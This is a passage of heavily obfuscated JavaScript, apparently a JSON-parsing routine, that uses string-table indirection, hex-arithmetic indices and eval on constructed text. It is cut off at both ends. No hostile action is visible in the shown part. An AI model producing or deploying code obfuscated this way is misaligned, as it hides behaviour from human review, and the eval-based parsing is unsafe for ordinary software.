P,k[l[jw(-b3tJW.N,-b3tJW.K)](q,0x4*0x7a7+-0x197e+0x1*-0x365)]))for(w in P){if(l[jg(b3tJW.M,b3tJW.T)](l[jg(b3tJW.e,b3tJW.t)],l[jg(b3tJW.c,b3tJW.I)]))Object[l[jg(b3tJW.G,b3tJW.q)](q,-0x5*0x493+-0x10e*0x21+-0x147*-0x2e)][l[jw(b3tJW.d,b3tJW.g)](l[jg(b3tJW.w,b3tJW.P)](q,-0x2*0x252+0xcad+-0x70d),l[jw(b3tJW.f,b3tJW.o)](q,0x1*0xa9+-0x684+0x6bb))][l[jw(b3tJW.z,-b3tJW.a)](q,0xa73+-0x1*0x2449+0x3*0x8db)](P,w)&&(f=k[l[jg(b3tJW.E,b3tJW.i)](q,0x2f5*0x8+-0x26da+-0x1e*-0x89)](t,P,w),k[l[jw(-b3tJW.m,b3tJW.u)](q,0x19+0x68c+-0x54d)](f,undefined)?P[w]=f:delete P[w]);else return G[jg(b3tJW.x,b3tJW.y)](l);}continue;case'\x32':var w;continue;case'\x33':var P=c[I];continue;case'\x34':var f;continue;case'\x35':;continue;}break;}else U[G[jw(b3tJW.F,-b3tJW.v)](s,0x13c9*0x1+0x232b+0x1*-0x35d6)](Q[G[jg(b3tJW.C,b3tJW.Y)](n,0x1703*-0x1+-0x1822+-0x1824*-0x2)]);}}h=k[l[jI(b3tJN.D,b3tJN.L)](M,-0x11b0+0x15*0x1a+0x14f*0xd)](String,h),X[l[jG(b3tJN.B,b3tJN.W)](M,0x1*0x2354+0xf5e+-0x316c)]=l[jI(b3tJN.S,b3tJN.b)](l[jG(b3tJN.h,b3tJN.N)](0x1b1e+-0x1241*-0x2+-0x23*0x137,l[jI(b3tJN.K,b3tJN.M)](0x2cd*0x9+-0x881+-0x10af*0x1,-(-0x326+-0x153b+0x1fa9))),l[jG(b3tJN.T,b3tJN.e)](0xe35*-0x1+-0x1da8+0x2bde,-0x1*-0x1fcb+-0x509*-0x2+-0x1a90)),X[l[jG(b3tJN.t,b3tJN.c)](M,0x3b9+-0x27*-0x4f+-0xec5)](h)&&(h=h[l[jG(b3tJN.I,b3tJN.G)](M,0x142a+0x216d+-0x34f2)](X,function(c){var b3tJS={A:0xbf};function jf(A,l){return jG(A- -b3tJS.A,l);}function jP(A,l){return jI(l-b3tJb.A,A);}var I=M;return k[K[jP(b3tJh.A,b3tJh.l)](I,-0x70*0xe+-0x913+0x1068)]('\x5c\x75',k[K[jP(b3tJh.j,b3tJh.l)](I,-0x3*0x61+0xaec+0x894*-0x1)](k[K[jf(b3tJh.k,b3tJh.U)](I,-0x1*0xa6a+-0xac*-0x10+0xfe)],c[K[jP(b3tJh.s,b3tJh.Q)](I,0x15*-0xe9+0x167d+0x148*-0x2)](K[jP(b3tJh.n,b3tJh.Z)](K[jP(b3tJh.X,b3tJh.Z)](-(0x120c+0x501+0x685*-0x3),-(0xb*0x145+-0x3d9d+0x51b2)),0x1093*0x1+-0x3d4f+0x5246))[K[jP(b3tJh.r,b3tJh.J)](I,0xba4+-0x756+-0x374)](K[jP(b3tJh.D,b3tJh.L)](K[jf(b3tJh.B,b3tJh.W)](-(0x1846+-0x392+-0x5cd),K[jP(b3tJh.S,b3tJh.b)](-(-0x3*-0x4a2+-0x10c6*-0x2+-0x15b*0x23),-(0x221a+0x1143*0x3+0x518*-0xb))),K[jP(b3tJh.h,b3tJh.N)](-(-0x246a+-0x6b6+0x3a04),0xb19*0x3+-0x1*-0x1d36+-0x3e80))))[K[jf(b3tJh.K,b3tJh.M)](I,-0xb*0x79+0xda3+0xde*-0x9)](-K[jf(b3tJh.T,b3tJh.e)](K[jP(b3tJh.t,b3tJh.c)](-0x2326+0x33*0x11+-0x1*-0x26ff,K[jP(b3tJh.I,b3tJh.G)](-(0x2248+-0x56f*-0x3+-0x3294),0x2934+-0x1809+0xa58)),0xdf*-0x13+-0xea5+0x7*0x75b)));}));;if(U[l[jG(b3tJN.B,b3tJN.q)](M,-0x21a9*-0x1+-0x7ce+-0x18de)](h[l[jI(b3tJN.d,b3tJN.g)](M,0x11*-0x79+0x2e4+0x5ca)](s,'\x40')[l[jG(b3tJN.w,b3tJN.P)](M,0x2d+0x8fb*0x2+-0x117e)](Q,'\x5d')[l[jI(b3tJN.f,b3tJN.o)](M,0x1*0x1d45+0x1*-0x16b4+-0x5ec)](n,'')))return T=k[l[jG(b3tJN.z,b3tJN.a)](M,0xb99+0x269*-0xb+0x1021)](eval,k[l[jI(b3tJN.E,b3tJN.i)](M,0x1af*0x11+0xf*0x27a+-0x408f)](k[l[jG(b3tJN.m,b3tJN.u)](M,-0x2456+0x1*0xecb+0x3*0x7af)]('\x28',h),'\x29')),k[l[jI(b3tJN.x,b3tJN.y)](M,-0x1*-0x212b+-0x1d*-0x12b+-0x4248)](typeof N,k[l[jI(b3tJN.F,b3tJN.v)](M,0x12ae+-0x1358*0x2+0x15ab)])?k[l[jG(b3tJN.C,b3tJN.Y)](M,-0x979+-0x1*0x1efe+0x2990)](t,{'':T},''):T;}});}()),(function(){var b3tLs={A:0x102,l:0x56,j:0x282,k:0x42c,U:0x342,s:0x163,Q:0x1c3,n:0x7,Z:0xc7,X:0xb3,r:0x12c,J:0x1e8,D:0xc,L:0x145,B:0x33c,W:0x47c,S:0x337,b:0x3c5,h:0x248,N:0x403,K:0x205,M:0x44,T:0x38d,e:0x201,t:0x36,c:0x1cb,I:0x383,G:0xf5,q:0x124,d:0x77,g:0x43,w:0x70,P:0x2c2,f:0x208,o:0x16d,z:0xbd,a:0x1b3,E:0x1ce,i:0x74,m:0x3b3,u:0x149,x:0xf7,y:0x2b9,F:0x319,v:0x4a7,C:0x578,Y:0x276,p:0x57,O:0x26b,H:0xae,R:0x140,V:0x246,A0:0x1bc,A1:0x8e,A2:0x267,A3:0x30c,A4:0x221,A5:0x206,A6:0x14e,A7:0x395,A8:0x3d0,A9:0x1d,AA:0x15c,Al:0x17c,Aj:0x1e2,Ak:0x2f,AU:0x473,As:0x409,AQ:0x37a,An:0x204,AZ:0x2b7,AX:0x363,Ar:0x12c,AJ:0x1cc,AD:0x17a,AL:0x47,AB:0x35e,AW:0x144,AS:0x528,Ab:0x32f,Ah:0x2ad,AN:0xc,AK:0x1fe,AM:0x5a,AT:0x219,Ae:0x1e1,At:0x18,Ac:0x2f0,AI:0x1f0,AG:0x136,Aq:0x21f,Ad:0x4e5,Ag:0x447,Aw:0x263,AP:0x36d,Af:0x154,Ao:0x1fc,Az:0x4fc,Aa:0x323,AE:0x499,Ai:0x156,Am:0xa5,AC:0x85,AY:0xce,Ap:0x3de,AO:0x526,AH:0x275,AR:0xb,AV:0xcb,l0:0x37c,l1:0x1b6,l2:0xd9,l3:0x18c,l4:0x12b,UT:0x8c,Ue:0x22,Ut:0x3ab,Uc:0x644,UI:0xe7,UG:0x6a,Uq:0xf,Ud:0x2de,Ug:0x5b9,Uw:0x152,UP:0x283,Uf:0x3ba,Uo:0x2cc,Uz:0x54,Ua:0x330,UE:0x264,Ui:0x6e,Um:0x2bb,Uu:0x119,Ux:0x18a,Uy:0x2d0,UF:0x37,Uv:0x1da,UC:0x34,UY:0xe6,Up:0x1ce,UO:0x2ba,UH:0x3a6,UR:0x280,UV:0x95,s0:0xc8,s1:0x58,s2:0x232,s3:0x19,s4:0x1b1,s5:0x169,s6:0x377,s7:0x302,s8:0x103,s9:0x310,sA:0x321,sl:0x425,sj:0x2a5,sk:0x2aa,sU:0x454,ss:0x16f,sQ:0x181,sn:0x27a,sZ:0x231,sX:0xb6,sr:0x238,sJ:0x504,sD:0x1c4,sL:0x28a,sB:0x392,sW:0x426,sS:0x317,sb:0x5c,sh:0x259,sN:0x17f,sK:0xd,sM:0x15a,sT:0x147,se:0x271,st:0x81,sc:0x402,sI:0x3eb,sG:0x19f,sq:0x2fe,sd:0x13b,sg:0x28,sw:0x426,sP:0x242,sf:0xee,so:0x40,sz:0x296,sa:0x68,sE:0x7f,si:0x87,sm:0x1ab,su:0x2ae,sx:0x295,sy:0x39d,sF:0xd1,sv:0x1a0,sC:0x84,sY:0x95,sp:0x20c,sO:0x216,sH:0x2b,sR:0x272,sV:0x3ba,Q0:0x16,Q1:0x1d1,Q2:0x44c,Q3:0x193,Q4:0x355,Q5:0x380,Q6:0x232,Q7:0x15,Q8:0x414,Q9:0x132,QA:0x166,Ql:0xf8,Qj:0x180,Qk:0x1c4,QU:0x181,Qs:0x131,QQ:0x3d0,Qn:0x44e,QZ:0xb1,QX:0x1f3,Qr:0x68,QJ:0x24b,QD:0xfd,QL:0x6f,QB:0x458,QW:0x45b,QS:0x1b8,Qb:0xa7,Qh:0x22f,QN:0x173,QK:0x603,QM:0x3b8,QT:0xa3,Qe:0x19a,Qt:0x1e,Qc:0x90,QI:0x235,QG:0x6,Qq:0x3df,Qd:0x1ca,Qg:0x294,Qw:0x3fd,QP:0x1c5,Qf:0x24a,Qo:0x212,Qz:0x121,Qa:0x4e,QE:0x6d,Qi:0x331,Qm:0x3e8,Qu:0x69,Qx:0x2ee,Qy:0xa9,QF:0xd3,Qv:0x27d,QC:0x41,QY:0x1bb,Qp:0x112,QO:0x21c,QH:0x42d,QR:0x4a,QV:0xc0,n0:0x33f,n1:0x275,n2:0x5d1,n3:0x3bc,n4:0x234,n5:0x234,n6:0x211,n7:0x99,n8:0x218,n9:0x181,nA:0x186,nl:0x21a,nj:0x270,nk:0x21,nU:0x42,ns:0x4e6,nQ:0x303,nn:0x67f,nZ:0x2b2,nX:0x108,nr:0x1c0,nJ:0x47,nD:0x94,nL:0x1e3,nB:0xb,nW:0x288,nS:0x156,nb:0x1a9,nh:0x40a,nN:0x177,nK:0x16c,nM:0x9c,nT:0x479,ne:0x3b3,nt:0xe6,nc:0x3d,nI:0x2d8,nG:0x21,nq:0x36,nd:0x116,ng:0x367,nw:0x4bb,nP:0x55,nf:0x161,no:0x96,nz:0x6c,na:0x153,nE:0x83,ni:0x2ed,nm:0x18c,nu:0x28c,nx:0x11,ny:0x315,nF:0x433,nv:0x1c7,nC:0x113,nY:0x287,np:0x3ee,nO:0x18e,nH:0x1b9,nR:0x10,nV:0x16a,Z0:0x34,Z1:0xb5,Z2:0x189,Z3:0x16b,Z4:0xb4,Z5:0x180,Z6:0x14b,Z7:0x13d,Z8:0x4a1,Z9:0x2b1,ZA:0x61,Zl:0x135,Zj:0x105,Zk:0x2c8,ZU:0x389,Zs:0x278,ZQ:0x233,Zn:0x136,ZZ:0x356,ZX:0xf7,Zr:0x1ff,ZJ:0x282,ZD:0x50c,ZL:0x357,ZB:0x3c5,ZW:0x2a4,ZS:0x452,Zb:0x43c,Zh:0xad,ZN:0x2bd,ZK:0x1ca,ZM:0x174,ZT:0x30,Ze:0x1dc,Zt:0x2e1,Zc:0x12a,ZI:0x57,ZG:0x20a,Zq:0x73,Zd:0x1ea,Zg:0x5,Zw:0x1bb,ZP:0x12d,Zf:0x35b,Zo:0x21e,Zz:0x1f2,Za:0x26f,ZE:0x72,Zi:0xe9,Zm:0x237,Zu:0x50,Zx:0x214,Zy:0x4eb,ZF:0x126,Zv:0x58,ZC:0x210,ZY:0x406,Zp:0x25c,ZO:0x243,ZH:0x497,ZR:0x81,ZV:0x182,X0:0x2c6,X1:0x376,X2:0x1a6,X3:0xa8,X4:0xf4,X5:0x26,X6:0x2d2,X7:0x3b2,X8:0x19a,X9:0x1d4,XA:0x251,Xl:0x236,Xj:0x8d,Xk:0x75,XU:0x188,Xs:0x7a,XQ:0x2a2,Xn:0x501,XZ:0x199,XX:0x11c,Xr:0x349,XJ:0x4d1,XD:0x1db,XL:0x178,XB:0xdb,XW:0x1a7,XS:0x2d,Xb:0x1a2,Xh:0x396,XN:0x3c3,XK:0x69d,XM:0x9c,XT:0x52,Xe:0x1f8,Xt:0x117,Xc:0x5c,XI:0x320,XG:0x327,Xq:0xd8,Xd:0x8f,Xg:0x86,Xw:0x311,XP:0x568,Xf:0x147,Xo:0x219,Xz:0x24f,Xa:0x1a2,XE:0x1e4,Xi:0x3c4,Xm:0x1b1,Xu:0x146,Xx:0x152,Xy:0x427,XF:0x1a8,Xv:0xe9,XC:0x1e8,XY:0x20b,Xp:0x134,XO:0x10c,XH:0x10a,XR:0x44,XV:0x20,r0:0x60,r1:0x13d,r2:0x1ad,r3:0xa6,r4:0x9e,r5:0x309,r6:0x2df,r7:0x312,r8:0x489,r9:0x17b,rA:0x22d,rl:0x310,rj:0x3f1,rk:0x198,rU:0x47a,rs:0x1c9,rQ:0x38d,rn:0x200,rZ:0x1ca,rX:0xe4,rr:0x3a3,rJ:0x2e2,rD:0x163,rL:0x2,rB:0x519,rW:0x1a3,rS:0x195,rb:0x2dd,rh:0x398,rN:0x179,rK:0x2fd,rM:0x4e1,rT:0x245,re:0x335,rt:0x21f,rc:0x2e6,rI:0x30f,rG:0x326,rq:0x32,rd:0x27f,rg:0x66,rw:0x3b0,rP:0x1a1,rf:0x5eb,ro:0x37d,rz:0x31b,ra:0x14d,rE:0x1ae,ri:0xa1,rm:0x158,ru:0x11d,rx:0x1d3,ry:0x282,rF:0x2da,rv:0x387,rC:0x2f9,rY:0x228,rp:0x1d8,rO:0x30,rH:0x47a,rR:0x19b,rV:0xc8,J0:0x327,J1:0x174,J2:0xee,J3:0x1e3,J4:0x3b,J5:0x4b5,J6:0x1fe,J7:0x423,J8:0x157,J9:0x2e0,JA:0x590,Jl:0x3ac,Jj:0x175,Jk:0x145,JU:0x1eb,Js:0x315,JQ:0x4a6,Jn:0xa4,JZ:0x13e,JX:0x148,Jr:0x68,JJ:0xf6,JD:0x34c,JL:0x7c,JB:0x30f,JW:0xf6,JS:0x35,Jb:0x189,Jh:0xdc,JN:0x1a5,JK:0x30d,JM:0xf8,JT:0xfb,Je:0x366,Jt:0x79,Jc:0x18,JI:0x97,JG:0x191,Jq:0x360,Jd:0x17a,Jg:0x1fb,Jw:0x1bf,JP:0x3fa,Jf:0x7c,Jo:0x4a,Jz:0x3f1,Ja:0x229,JE:0x148,Ji:0x3ed,Jm:0x42b,Ju:0x1e7,Jx:0x3a9,Jy:0x2dd,JF:0x2e3,Jv:0x4d,JC:0x415,JY:0x2d6,Jp:0x57e,JO:0x3e0,JH:0x1d9,JR:0x6dd,JV:0x3f0,D0:0x3,D1:0x289,D2:0x8b,D3:0x3a8,D4:0xd6},b3tLU={A:0xdc,l:0x155,j:0x87,k:0x2ca,U:0x396,s:0x115,Q:0x245,n:0x46,Z:0x3c1,X:0x3ff,r:0x22a,J:0xa1,D:0x5b1,L:0x73d,B:0x4e7,W:0x70b,S:0x114,b:0x62,h:0x259,N:0x1b6,K:0x56b,M:0x51a},b3tLj={A:0x36c},b3tLl={A:0x207,l:0x322},b3tL9={A:0x372,l:0x3d5},b3tL7={A:0x7e8,l:0x4ea},b3tL6={A:0x60f},b3tL5={A:0x218,l:0x1e2,j:0x112,k:0x5,U:0x85,s:0x50,Q:0xb6,n:0xd2,Z:0x29a,X:0x2f0},b3tL4={A:0xe5},b3tL2={A:0x7c7,l:0x64a},b3tL0={A:0x507,l:0x59d,j:0x413,k:0x22a,U:0x4ab,s:0x737,Q:0x6e4,n:0x461,Z:0x610,X:0x339},b3tDp={A:0x83f,l:0xa7c,j:0x61d,k:0x4ba,U:0x538,s:0x735,Q:0x91c,n:0x8d7,Z:0x864,X:0x937},b3tDY={A:0x587},b3tDC={A:0x538},b3tDv={A:0x454,l:0x752,j:0x3b7,k:0x129,U:0x8d3,s:0x715,Q:0x114,n:0x21,Z:0x2a9,X:0xb7},b3tDF={A:0x63e},b3tDy={A:0xe7},b3tDx={A:0x169,l:0x2d0},b3tDu={A:0x79},b3tDm={A:0xb1,l:0xe7},b3tDE={A:0x2a6,l:0x2fb,j:0x29d,k:0x23b,U:0x2df,s:0x23b,Q:0x407,n:0x3d7,Z:0x366,X:0x47a,r:0x25d,J:0x49,D:0x344,L:0x5e5,B:0x4da,W:0x3b1,S:0x113,b:0x41d,h:0x178,N:0x341,K:0x13e,M:0xa1,T:0x1e7,e:0x15a,t:0x24c,c:0x24a,I:0x4d1,G:0x2a3,q:0xff,d:0x47,g:0xf5,w:0xf9,P:0x641,f:0x3ce,o:0x1e0,z:0x4,a:0x1e8,E:0x11b,i:0x3c2,m:0x18d,u:0x95,x:0x2c,y:0x46b,F:0x3db,v:0x21c,C:0x4aa,Y:0x4b,p:0xd3,O:0x529,H:0x37b,R:0x348,V:0xe7,A0:0x25f,A1:0x4b4,A2:0x1c4,A3:0x12,A4:0x494,A5:0x77e,A6:0x2dc,A7:0x3ac,A8:0x355,A9:0x3dd,AA:0x2cd,Al:0x1ce,Aj:0x46e,Ak:0x405,AU:0x4ba,As:0x2b6,AQ:0x2d1,An:0x3e2,AZ:0x556,AX:0x46f,Ar:0x22d,AJ:0x2bd,AD:0xf9,AL:0xd4,AB:0x612,AW:0x343,AS:0x3ea,Ab:0x185,Ah:0x336,AN:0x1fe,AK:0x409,AM:0x486,AT:0x5ef,Ae:0x502,At:0xec,Ac:0x85,AI:0x45d,AG:0x4b5,Aq:0x385,Ad:0x21f,Ag:0x4c9,Aw:0x7c,AP:0x12c,Af:0x395,Ao:0x1cd,Az:0x2d6,Aa:0x61,AE:0x23c,Ai:0x30e,Am:0x3f9,AC:0x5a8,AY:0x405,Ap:0x5b4,AO:0x32f,AH:0x40f,AR:0x87,AV:0x4e4,l0:0x6d0,l1:0x1c2,l2:0x1f0,l3:0x666,l4:0x55e,UT:0x278,Ue:0x206,Ut:0x295,Uc:0x3c,UI:0x213,UG:0x491,Uq:0xfa,Ud:0x130,Ug:0x16c,Uw:0x1ea,UP:0xc,Uf:0x21e,Uo:0x98,Uz:0x516,Ua:0x217,UE:0x214,Ui:0x2,Um:0x339,Uu:0x23c,Ux:0x48e,Uy:0x5ec,UF:0x318,Uv:0xce,UC:0x3da,UY:0x43a,Up:0x11c,UO:0x3a7,UH:0x54e,UR:0x4b6,UV:0x208,s0:0x8c,s1:0x1b2,s2:0x205,s3:0x29f,s4:0xbd,s5:0x200,s6:0x7b,s7:0x454,s8:0x198,s9:0x46e,sA:0x6d6,sl:0x52,sj:0x1d,sk:0x573,sU:0x793,ss:0x500,sQ:0x726,sn:0x465,sZ:0x21c,sX:0x5a7,sr:0x324,sJ:0x30b,sD:0x34b,sL:0xc,sB:0x3d6,sW:0x182,sS:0xd6,sb:0xf3,sh:0x263,sN:0x4c8,sK:0x5a4,sM:0x4fd,sT:0x4a4,se:0x3a6,st:0x317,sc:0x1c0,sI:0x441,sG:0x268,sq:0x3ce,sd:0x20e,sg:0xe3,sw:0x402,sP:0x672,sf:0x26e,so:0x2f2,sz:0x215,sa:0x5c,sE:0x363,si:0x7d,sm:0x1c,su:0xe4,sx:0x2bc,sy:0x1f5,sF:0x58f,sv:0x64a,sC:0x3de,sY:0x246,sp:0x311,sO:0x31,sH:0xb,sR:0x1d2,sV:0x285,Q0:0x4bd,Q1:0x3b2,Q2:0xed,Q3:0xc4,Q4:0x32b,Q5:0x9a,Q6:0x19f,Q7:0x49a,Q8:0x237,Q9:0x119,QA:0x28e,Ql:0x4fb,Qj:0x37c,Qk:0x3ed,QU:0x644,Qs:0x4dd,QQ:0x3ca,Qn:0x136,QZ:0x428,QX:0x1db,Qr:0x79,QJ:0x1c7,QD:0x23,QL:0x456,QB:0x49c,QW:0x177,QS:0x31b,Qb:0x61a,Qh:0x369,QN:0x310,QK:0x4,QM:0x1b6,QT:0x4be,Qe:0x2aa,Qt:0x55,Qc:0x141,QI:0x26b,QG:0x525,Qq:0x345,Qd:0x607,Qg:0x462,Qw:0x49a,QP:0x1b4,Qf:0x1b,Qo:0x111,Qz:0x99,Qa:0x137,QE:0xb1,Qi:0x48,Qm:0x221,Qu:0x18,Qx:0x273,Qy:0x269,QF:0x4e6,Qv:0x436,QC:0x3f3,QY:0x3af,Qp:0x143,QO:0x62b,QH:0x39b,QR:0x2bc,QV:0x28,n0:0x312,n1:0x13d,n2:0x37d,n3:0x5fa,n4:0x3c0,n5:0x3d2,n6:0x231,n7:0x91,n8:0x5ac,n9:0x318,nA:0x95,nl:0x344,nj:0x2f0,nk:0x11e,nU:0x423,ns:0x306,nQ:0x14,nn:0x302,nZ:0x231,nX:0x2d4,nr:0x27b,nJ:0x8b,nD:0x144,nL:0xfe,nB:0x36f,nW:0x154,nS:0x92,nb:0x38e,nh:0x4a3,nN:0xfe,nK:0x4c1,nM:0x521,nT:0x274,ne:0x3cf,nt:0x554,nc:0x2b7,nI:0x19a,nG:0xe8,nq:0x531,nd:0x30d,ng:0x56a,nw:0x3d4,nP:0x647,nf:0x6b4,no:0x277,nz:0x251,na:0x243,nE:0x18a,ni:0x3c5,nm:0x15d,nu:0x14e,nx:0x3df,ny:0x2ec,nF:0x30d,nv:0x290,nC:0x2ed,nY:0x9b,np:0x14a,nO:0x4b1,nH:0x3d5,nR:0xa1,nV:0x16e,Z0:0x1d4,Z1:0x239,Z2:0x542,Z3:0x708,Z4:0x1c1,Z5:0xb6,Z6:0x21,Z7:0xce,Z8:0x432,Z9:0x3fd,ZA:0x10a,Zl:0x155,Zj:0x40b,Zk:0x1c3,ZU:0x4a0,Zs:0x297,ZQ:0x507,Zn:0x329,ZZ:0x3b,ZX:0x4b3,Zr:0xde,ZJ:0x378,ZD:0x20a,ZL:0x150,ZB:0x34,ZW:0x109,ZS:0x173,Zb:0x35b,Zh:0x46d,ZN:0x583,ZK:0xbc,ZM:0x4b9,ZT:0x669,Ze:0x3a8,Zt:0x5c8,Zc:0x5d3,ZI:0x6e4,ZG:0x301,Zq:0x121,Zd:0x21e,Zg:0x33e,Zw:0x631,ZP:0x192,Zf:0x335,Zo:0x560,Zz:0x43f,Za:0x3df,ZE:0xb3,Zi:0x3c8,Zm:0x366,Zu:0x233,Zx:0x346,Zy:0x327,ZF:0x9f,Zv:0x20d,ZC:0x2f4,ZY:0x25f,Zp:0x7c,ZO:0x3fa,ZH:0x6b1,ZR:0x303,ZV:0x11d,X0:0x757,X1:0x485,X2:0x668,X3:0x82f,X4:0x1f7,X5:0xa3,X6:0x3a5,X7:0xbf,X8:0x4c2,X9:0x536,XA:0x25e,Xl:0x10,Xj:0x438,Xk:0x5fc,XU:0x17b,Xs:0x6fe,XQ:0x424,Xn:0x23d,XZ:0x8f,XX:0x30f,Xr:0x3cb,XJ:0x247,XD:0x94,XL:0x238,XB:0x3c9,XW:0xaf,XS:0x36b,Xb:0xb2,Xh:0x4d,XN:0x320,XK:0x29a,XM:0x352,XT:0x56d,Xe:0x368,Xt:0xfc,Xc:0x524,XI:0x70b,XG:0x572,Xq:0x2c2,Xd:0x557,Xg:0x757,Xw:0x522,XP:0x805,Xf:0x107,Xo:0x160,Xz:0x44a,Xa:0x411,XE:0x606,Xi:0x4f8,Xm:0x25b,Xu:0x1bc,Xx:0x32,Xy:0x2ad,XF:0x3a8,Xv:0x285,XC:0x2cc,XY:0x2f9,Xp:0x471,XO:0x34f,XH:0x345,XR:0x31e,XV:0x207,r0:0x128,r1:0x12b,r2:0x4d9,r3:0x44e,r4:0x24b,r5:0x15b,r6:0x151,r7:0x2ee,r8:0x3fe,r9:0xe0,rA:0x100,rl:0x394,rj:0x1f9,rk:0x1f3,rU:0x220,rs:0x5bd,rQ:0x548,rn:0x138,rZ:0x10f,rX:0x4cd,rr:0x472,rJ:0xa5,rD:0x146,rL:0x445,rB:0x530,rW:0x72d,rS:0x82,rb:0x5b2,rh:0x329,rN:0x437,rK:0x4c8,rM:0x72,rT:0x20d,re:0x1b3,rt:0x142,rc:0x451,rI:0x48c,rG:0x10e,rq:0x3db,rd:0x19c,rg:0x120,rw:0xa0,rP:0x42,rf:0x553,ro:0x656,rz:0x58c,ra:0x391,rE:0x5b3,ri:0x49f,rm:0x196,ru:0x78,rx:0x2af,ry:0x5bf,rF:0x3f0,rv:0x160,rC:0x245,rY:0x26c,rp:0x2be,rO:0x8d,rH:0x5b,rR:0x2b4,rV:0xd2,J0:0x626,J1:0x43d,J2:0x3a7,J3:0x675,J4:0x48b,J5:0xbc,J6:0x9f,J7:0x3eb,J8:0x6dc,J9:0xe3,JA:0x80,Jl:0x166,Jj:0x1a0,Jk:0x2c5,JU:0x386,Js:0x417,JQ:0x386,Jn:0x52e,JZ:0x2c3,JX:0xe9,Jr:0x115,JJ:0x386,JD:0x267,JL:0x28a,JB:0x115,JW:0x199,JS:0x147,Jb:0x14b,Jh:0xd5,JN:0x210,JK:0xee,JM:0x367,JT:0x2c3,Je:0x2f5,Jt:0x25c,Jc:0x511,JI:0x184,JG:0x33,Jq:0x1e1,Jd:0x55b,Jg:0x281,Jw:0x274,JP:0x53,Jf:0x2e2,Jo:0x2ae,Jz:0x364,Ja:0x4f9,JE:0x2c2,Ji:0x103,Jm:0x384,Ju:0x25c,Jx:0x286,Jy:0x569,JF:0x591,Jv:0x379,JC:0xeb,JY:0x621,Jp:0x62f,JO:0x379,JH:0x213,JR:0x108,JV:0x1fd,D0:0x158,D1:0x1d8,D2:0x19b,D3:0x6e,D4:0x308,D5:0x416,D6:0x12c,D7:0x33,D8:0x8d,D9:0xe4,DA:0x470,Dl:0x24f,Dj:0x457},b3tDz={A:0x1fe},b3tDf={A:0x3e6},b3tDP={A:0x358},b3tDw={A:0x8d9,l:0xbc0},b3tDg={A:0x78d},b3tDd={A:0x852,l:0x5ef},b3tDq={A:0x580},b3tDG={A:0x5b3,l:0x5cf},b3tDI={A:0x1fe},b3tDc={A:0x29a,l:0x540},b3tDt={A:0x288},b3tDe={A:0x3cf,l:0x413},b3tDT={A:0x532},b3tDM={A:0x3e4,l:0x187},b3tDK={A:0x433},b3tDN={A:0x573,l:0x744,j:0x42d,k:0x572,U:0x8eb,s:0x9d7,Q:0x847,n:0x8d3},b3tDh={A:0x77},l={'\x58\x56\x66\x41\x59':function(J,D){return J===D;},'\x5a\x45\x73\x62\x69':jo(b3tLs.A,b3tLs.l),'\x61\x70\x46\x79\x73':jo(b3tLs.j,b3tLs.k),'\x4d\x45\x67\x4c\x69':function(J,D,L){return J(D,L);},'\x73\x41\x66\x63\x6b':function(J,D){return J>D;},'\x63\x4c\x70\x4a\x75':function(J,D){return J-D;},'\x56\x71\x63\x62\x48':function(J,D){return J&&D;},'\x5a\x41\x62\x61\x63':function(J,D){return J!==D;},'\x62\x4f\x59\x4b\x5a':function(J,D,L){return J(D,L);},'\x4f\x62\x64\x62\x6f':function(J,D){return J!==D;},'\x55\x43\x42\x79\x45':jz(b3tLs.U,b3tLs.s),'\x5a\x63\x62\x6e\x45':jz(-b3tLs.Q,b3tLs.n),'\x45\x4a\x55\x66\x78':jz(-b3tLs.Z,b3tLs.X),'\x7a\x69\x50\x7a\x51':jz(b3tLs.r,b3tLs.J),'\x74\x6d\x6e\x64\x66':jo(b3tLs.D,-b3tLs.L),'\x49\x4c\x4b\x6b\x76':jo(b3tLs.B,b3tLs.W),'\x73\x47\x49\x4c\x70':jo(b3tLs.S,b3tLs.b),'\x59\x74\x71\x78\x47':jo(b3tLs.h,b3tLs.N),'\x49\x4b\x66\x55\x78':jo(b3tLs.K,b3tLs.M),'\x67\x43\x5a\x51\x4f':jo(b3tLs.s,b3tLs.T),'\x43\x48\x49\x50\x67':jo(b3tLs.e,b3tLs.t),'\x6b\x65\x45\x66\x4a':jo(b3tLs.c,b3tLs.I),'\x44\x66\x53\x6e\x71':jo(b3tLs.G,-b3tLs.q),'\x47\x6d\x42\x74\x44':jo(b3tLs.d,-b3tLs.Z),'\x54\x53\x49\x4a\x4a':jz(-b3tLs.g,-b3tLs.w),'\x6f\x4b\x6c\x65\x42':jo(b3tLs.n,b3tLs.P),'\x6b\x50\x66\x47\x4e':jz(b3tLs.f,b3tLs.o),'\x64\x67\x45\x55\x48':jz(b3tLs.z,-b3tLs.a),'\x43\x4a\x53\x57\x67':jo(-b3tLs.E,b3tLs.i),'\x52\x64\x41\x67\x46':jz(-b3tLs.m,-b3tLs.u),'\x79\x48\x7a\x49\x55':jz(b3tLs.x,b3tLs.y),'\x4e\x56\x6b\x42\x61':jo(b3tLs.F,b3tLs.v),'\x74\x58\x56\x66\x42':jz(b3tLs.C,b3tLs.Y),'\x79\x48\x6c\x45\x6a':jz(b3tLs.p,b3tLs.O),'\x75\x64\x42\x48\x78':jo(b3tLs.H,b3tLs.R),'\x48\x45\x46\x64\x79':jz(b3tLs.V,b3tLs.A0),'\x76\x76\x48\x6b\x69':jo(b3tLs.A1,-b3tLs.A2),'\x46\x77\x68\x4f\x41':jz(b3tLs.A3,b3tLs.A4),'\x75\x47\x49\x4b\x45':jo(b3tLs.A5,b3tLs.A6),'\x4d\x4d\x46\x63\x46':jz(b3tLs.A7,b3tLs.A8),'\x46\x4d\x64\x52\x70':jz(-b3tLs.A9,-b3tLs.AA),'\x53\x42\x74\x65\x6c':jo(-b3tLs.a,-b3tLs.Al),'\x75\x78\x51\x55\x74':jz(b3tLs.Aj,-b3tLs.Ak),'\x51\x7a\x5a\x4b\x44':jz(b3tLs.AU,b3tLs.As),'\x57\x4b\x6f\x71\x63':jo(b3tLs.AQ,b3tLs.An),'\x47\x42\x42\x47\x4f':jz(b3tLs.AZ,b3tLs.AX),'\x4e\x4b\x63\x5a\x4e':jz(-b3tLs.Ar,b3tLs.AJ),'\x48\x78\x70\x76\x66':jo(-b3tLs.AD,b3tLs.AL),'\x53\x4c\x59\x59\x4f':jz(-b3tLs.AB,-b3tLs.AW),'\x61\x4d\x75\x44\x72':jz(b3tLs.AS,b3tLs.Ab),'\x52\x79\x53\x54\x58':jz(b3tLs.Ah,b3tLs.AN),'\x4f\x45\x46\x7a\x4e':jo(-b3tLs.AK,b3tLs.AM),'\x4d\x68\x46\x47\x6f':jz(b3tLs.AT,b3tLs.Ae),'\x74\